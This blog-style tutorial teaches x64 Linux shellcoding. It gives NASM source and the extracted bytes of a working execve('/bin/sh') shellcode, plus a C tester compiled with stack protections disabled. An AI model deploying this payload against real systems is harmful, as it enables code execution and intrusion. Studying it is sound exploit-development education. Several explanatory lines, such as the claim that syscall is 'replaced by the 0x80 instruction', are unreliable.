Linux Exploitation: x64 shellcode
Contents
Linux Exploitation: x64 shellcode#
In this blog post, we’ll be discussing how to write a 64-bit Linux shellcode. We’ll go over some of the basics of shellcode and show you how to write your own. If you’re not familiar with shellcode, it’s basically code that can be injected into a running process to execute arbitrary commands. This can be used for malicious purposes, but it can also be used for legitimate purposes, such as system administration or debugging. Shellcode is usually written in assembly language, which is a low-level programming language. Before we can do that, let’s lay the groundwork for the distinctions between the x86 and x64 architectures.
x64 Architecture#
The 64-bit architecture is the result of hardware advancements to which software had to adapt.
The 32-bit architecture provides registers and addresses with a size of 32 bits (4 bytes).
In this manner, the address space is constrained by the 8-bit value.
The amount of memory accessible with 64-bit is significantly greater. As 64-bits are equivalent to 8 bytes, all registers and addresses on a 64-bit architecture are double the size.
In addition, the number of registers in 64-bit processors has grown.
As they are also larger, they have been given a new naming convention; their names all begin with "R"
Thus, in place of EAX, EBX, and ECX, there are RAX, RBX, and RCX. They are all 64 bits (8 bytes) wide.
The individual sections of a register are directly accessible. On 64-bit architectures, you can refer to EAX of RAX in the same way that you could access AH or AX of EAX on 32-bit architectures.
In addition, a number of new general-purpose registers were added to facilitate more complex operations.
In x64, the following registers exist:
rax ; register a extended
rbx ; register b extended
rcx ; register c extended
rdx ; register d extended
rbp ; register base pointer
rsp ; register stack pointer
rsi ; register source index
rdi ; register destination index
And the new registers are:
r8 ; register 8
r9 ; register 9
r10 ; register 10
r11 ; register 11
r12 ; register 12
r13 ; register 13
r14 ; register 14
r15 ; register 15
The existence of new registers also influences the manner in which functions are called. No additional arguments are added to the stack.
Instead, the first six arguments are passed to a function as follows:
rdi, rsi, rdx, rcx, r8d, r9dThe remainder of the arguments are passed through the stack.
From the perspective of exploit development, all these changes present a new obstacle:
A vast address space makes brute-force attacks difficult, if not impossible.
As function arguments are not taken from the stack,
Ret2Libcand similar attacks are limited. Before calling a function, the attacker must execute code that loads the parameters into the appropriate registers.
When dealing with buffer overflows on x64 systems, you may also encounter instances in which the mapped address space is constrained by a 6-byte hex number. This indicates that you cannot overwrite the EIP with 0x4141414142424242.
The only address available will be 0x0000414243444546, so exploit buffers must terminate after overwriting the EIP.
Exploiting 64-bit systems is commonly associated with Return Oriented Programming and is regarded as a complex topic. In this course, you will practice exploitation techniques against both insecure and secure x64 Linux systems.
While x64 itself is difficult to exploit, x64 shellcoding is significantly simpler.
Writing x64 shellcode#
On a 64-bit platform, we will continue to use nasm, gcc, and binutils to build shellcode:
sudo apt-get install nasm binutils gcc
Additionally, we will utilize the same shellcode tester application:
#include <stdio.h>
#include <string.h>

unsigned char code[] = "\x48\x31\xd2\x52....";

int main() {
    printf("shellcode length: %d\n", strlen(code));
    int (*ret)() = (int(*)())code;
    ret();
}
This time, we will create 64-bit Assembly code.
Note that 32-bit applications can run on 64-bit systems, but 64-bit applications cannot run on 32-bit systems.
A bash-spawning shellcode’s Assembly code will be comparable to the 32-bit version. We will use the execve system call that begins a process, place its arguments in the appropriate registers, and then execute the syscall instruction (on x64, this is replaced by the 0x80 instruction).

First, we will start with the proper syscall. For execve on x64, it is 59:
vim /usr/include/x86_64-linux-gnu/asm/unistd_64.h
On x64, the arguments did not change. Still, the first argument is the program to be executed, the second is the program’s arguments, and the third is the program’s environment variables.
As with 32-bit shellcode, we need only point the first argument to "/bin/bash" and leave the remaining two arguments blank (NULL).
Before executing the syscall, the syscall number must be placed in RAX, while RDI, RSI, and RDX contain the arguments to execute.
Therefore, RDI will contain a pointer to "/bin/sh" and RSI will contain a pointer to an array of strings (arguments).
In this instance, we will not pass any arguments or environment variables to the program we wish to launch, so the only element of that array will be a nested pointer to the /bin/sh address (pointer to pointer).
RDX, the final argument, can be null.
Let’s begin writing Assembly code. You will notice that it differs little from the x86 version:
section .text
  global _start               ; we inform the system where the program begins

_start:
  xor rdx, rdx                ; zero out rdx
  push rdx                    ; push it onto the stack
  mov rax, 0x68732f2f6e69622f ; we can push „hs//nib/” as one value, after all it is 64-bit
  push rax                    ; we push it onto the stack, so it lands at some address on the stack
  mov rdi, rsp                ; that address is where esp points to, so we store it in rdi => pointer to „/bin/sh”
  push rdx                    ; we push 0, as it will be the null termination of the array
push rdi                      ; the address of „/bin/sh” is pushed onto the stack, it lands under another stack address
mov rsi, rsp                  ; we store that address into rsi. So rsi contains a pointer to a pointer to „/bin/sh”
xor rax, rax                  ; zero out eax to keep it clean
mov al, 0x3b                  ; 59 DEC, we move it to the lowest eax part to avoid nulls.
syscall                       ; all arguments are set up, syscall time
Compilation is similar to what we did for x86, with the exception that we will instruct the compiler to generate an x64 executable:

nasm -f elf64 -o shellcode.o shellcode.asm
ld -m elf_x86_64 -s -o shellcode shellcode.o

Let’s extract the opcodes from the executable using the extractor.sh script:
#!/bin/bash
if [ -z "$1" ]
then
    echo "Usage: $0 <path to executable>"
    exit
fi

objdump -d $1|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
or just command:
objdump -d ./shellcode|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Then, we will copy and paste them into the shellcode tester application. Here is the complete shellcode tester program’s source code:
#include <stdio.h>
#include <string.h>

unsigned char code[] = "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05";

int main() {
    printf("shellcode length: %d\n", strlen(code));
    int (*ret)() = (int(*)())code;
    ret();
}
Now, we compile it to test whether the shellcode works:
gcc -m64 -z execstack -fno-stack-protector -o run run.c


Then, run:
./run
As you can see, shellcoding in x86 and x64 is comparable. However, the Assembly code must be modified according to the rules enforced by the underlying architecture.
It boils down to calling the appropriate syscalls and setting their arguments in the correct order.
See also
Looking to expand your knowledge of vulnerability research and exploitation? Check out our online course, MVRE - Certified Vulnerability Researcher and Exploitation Specialist In this course, you’ll learn about the different aspects of software exploitation and how to put them into practice.